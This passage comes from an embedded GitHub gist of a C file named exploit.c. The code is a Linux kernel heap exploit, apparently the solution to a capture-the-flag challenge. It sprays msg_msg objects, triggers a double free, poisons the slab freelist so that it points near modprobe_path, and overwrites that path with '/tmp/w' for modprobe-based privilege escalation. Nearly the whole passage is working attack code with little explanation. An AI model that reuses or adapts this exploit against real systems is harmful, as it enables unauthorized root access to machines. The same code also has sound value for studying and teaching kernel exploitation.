data-line-number=\"268\"><\/td>\n          <td id=\"file-exploit-c-LC268\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(qid2, message, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L269\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"269\"><\/td>\n          <td id=\"file-exploit-c-LC269\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L270\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"270\"><\/td>\n          <td id=\"file-exploit-c-LC270\" class=\"blob-code blob-code-inner js-file-line\">    // redo unlink to freelist poison<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L271\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"271\"><\/td>\n          <td id=\"file-exploit-c-LC271\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0xaa, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L272\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"272\"><\/td>\n          <td id=\"file-exploit-c-LC272\" class=\"blob-code blob-code-inner js-file-line\">    keys[10] = add(fd, buffer, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L273\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"273\"><\/td>\n          <td id=\"file-exploit-c-LC273\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0xbb, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L274\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"274\"><\/td>\n          <td id=\"file-exploit-c-LC274\" class=\"blob-code blob-code-inner js-file-line\">    keys[11] = add(fd, buffer, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L275\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"275\"><\/td>\n          <td id=\"file-exploit-c-LC275\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0xcc, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L276\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"276\"><\/td>\n          <td id=\"file-exploit-c-LC276\" class=\"blob-code blob-code-inner js-file-line\">    keys[12] = add(fd, buffer, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L277\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"277\"><\/td>\n          <td id=\"file-exploit-c-LC277\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0xdd, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L278\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"278\"><\/td>\n          <td id=\"file-exploit-c-LC278\" class=\"blob-code blob-code-inner js-file-line\">    keys[13] = add(fd, buffer, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L279\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"279\"><\/td>\n          <td id=\"file-exploit-c-LC279\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, keys[10]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L280\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"280\"><\/td>\n          <td id=\"file-exploit-c-LC280\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, keys[12]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L281\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"281\"><\/td>\n          <td id=\"file-exploit-c-LC281\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, keys[11]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L282\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"282\"><\/td>\n          <td id=\"file-exploit-c-LC282\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, keys[13]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L283\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"283\"><\/td>\n          <td id=\"file-exploit-c-LC283\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0xaa, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L284\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"284\"><\/td>\n          <td id=\"file-exploit-c-LC284\" class=\"blob-code blob-code-inner js-file-line\">    keys[10] = add(fd, buffer, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L285\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"285\"><\/td>\n          <td id=\"file-exploit-c-LC285\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0xbb, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L286\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"286\"><\/td>\n          <td id=\"file-exploit-c-LC286\" class=\"blob-code blob-code-inner js-file-line\">    keys[11] = add(fd, buffer, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L287\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"287\"><\/td>\n          <td id=\"file-exploit-c-LC287\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0xcc, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L288\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"288\"><\/td>\n          <td id=\"file-exploit-c-LC288\" class=\"blob-code blob-code-inner js-file-line\">    keys[12] = add(fd, buffer, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L289\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"289\"><\/td>\n          <td id=\"file-exploit-c-LC289\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0xdd, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L290\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"290\"><\/td>\n          <td id=\"file-exploit-c-LC290\" class=\"blob-code blob-code-inner js-file-line\">    keys[13] = add(fd, buffer, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L291\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"291\"><\/td>\n          <td id=\"file-exploit-c-LC291\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L292\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"292\"><\/td>\n          <td id=\"file-exploit-c-LC292\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, buffer, 0x20, 0, keys[13]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L293\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"293\"><\/td>\n          <td id=\"file-exploit-c-LC293\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, keys[12]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L294\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"294\"><\/td>\n          <td id=\"file-exploit-c-LC294\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L295\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"295\"><\/td>\n          <td id=\"file-exploit-c-LC295\" class=\"blob-code blob-code-inner js-file-line\">    // fix linked list to avoid kernel panic<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L296\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"296\"><\/td>\n          <td id=\"file-exploit-c-LC296\" class=\"blob-code blob-code-inner js-file-line\">    char fix[0x20];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L297\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"297\"><\/td>\n          <td id=\"file-exploit-c-LC297\" class=\"blob-code blob-code-inner js-file-line\">    memset(fix, 0xee, sizeof(fix));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L298\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"298\"><\/td>\n          <td id=\"file-exploit-c-LC298\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((char *)&amp;fix[0x10], (char *)&amp;master_list, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L299\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"299\"><\/td>\n          <td id=\"file-exploit-c-LC299\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((char *)&amp;fix[0x18], (char *)&amp;master_list, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L300\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"300\"><\/td>\n          <td id=\"file-exploit-c-LC300\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, fix, 0x20, 0x10, keys[11]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L301\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"301\"><\/td>\n          <td id=\"file-exploit-c-LC301\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L302\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"302\"><\/td>\n          <td id=\"file-exploit-c-LC302\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(qid2, recieved, 0x200, 0, IPC_NOWAIT | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L303\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"303\"><\/td>\n          <td id=\"file-exploit-c-LC303\" class=\"blob-code blob-code-inner js-file-line\">    // double free<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L304\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"304\"><\/td>\n          <td id=\"file-exploit-c-LC304\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, keys[12]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L305\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"305\"><\/td>\n          <td id=\"file-exploit-c-LC305\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L306\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"306\"><\/td>\n          <td id=\"file-exploit-c-LC306\" class=\"blob-code blob-code-inner js-file-line\">    // freelist poison with msg_msg<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L307\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"307\"><\/td>\n          <td id=\"file-exploit-c-LC307\" class=\"blob-code blob-code-inner js-file-line\">    message-&gt;mtype = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L308\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"308\"><\/td>\n          <td id=\"file-exploit-c-LC308\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t poison = modprobe_path - 0x50;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L309\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"309\"><\/td>\n          <td id=\"file-exploit-c-LC309\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0x42, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L310\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"310\"><\/td>\n          <td id=\"file-exploit-c-LC310\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((char *)&amp;buffer[3 * 0x8], (char *)&amp;poison, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L311\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"311\"><\/td>\n          <td id=\"file-exploit-c-LC311\" class=\"blob-code blob-code-inner js-file-line\">    size = 0x80; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L312\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"312\"><\/td>\n          <td id=\"file-exploit-c-LC312\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(qid2, message, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L313\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"313\"><\/td>\n          <td id=\"file-exploit-c-LC313\" class=\"blob-code blob-code-inner js-file-line\">    add(fd, buffer, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L314\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"314\"><\/td>\n          <td id=\"file-exploit-c-LC314\" class=\"blob-code blob-code-inner js-file-line\">    add(fd, buffer, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L315\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"315\"><\/td>\n          <td id=\"file-exploit-c-LC315\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L316\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"316\"><\/td>\n          <td id=\"file-exploit-c-LC316\" class=\"blob-code blob-code-inner js-file-line\">    message-&gt;mtype = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L317\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"317\"><\/td>\n          <td id=\"file-exploit-c-LC317\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((char *)&amp;message-&gt;mtext[0x20], &quot;/tmp/w\\x00&quot;, sizeof(&quot;/tmp/w\\x00&quot;));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L318\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"318\"><\/td>\n          <td id=\"file-exploit-c-LC318\" class=\"blob-code blob-code-inner js-file-line\">    size = 0x80;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L319\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"319\"><\/td>\n          <td id=\"file-exploit-c-LC319\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L320\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"320\"><\/td>\n          <td id=\"file-exploit-c-LC320\" class=\"blob-code blob-code-inner js-file-line\">    // overwrite modprobe<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L321\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"321\"><\/td>\n          <td id=\"file-exploit-c-LC321\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(qid2, message, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L322\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"322\"><\/td>\n          <td id=\"file-exploit-c-LC322\" class=\"blob-code blob-code-inner js-file-line\">    modprobe_hax();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L323\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"323\"><\/td>\n          <td id=\"file-exploit-c-LC323\" class=\"blob-code blob-code-inner js-file-line\">    return 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L324\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"324\"><\/td>\n          <td id=\"file-exploit-c-LC324\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/c0bccaf91765af01153a65eef273f3fd/raw/32bfd69983ba49601daedf3b8e794f4201598665/exploit.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/c0bccaf91765af01153a65eef273f3fd#file-exploit-c\" class=\"Link--inTextBlock\">\n          exploit.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')
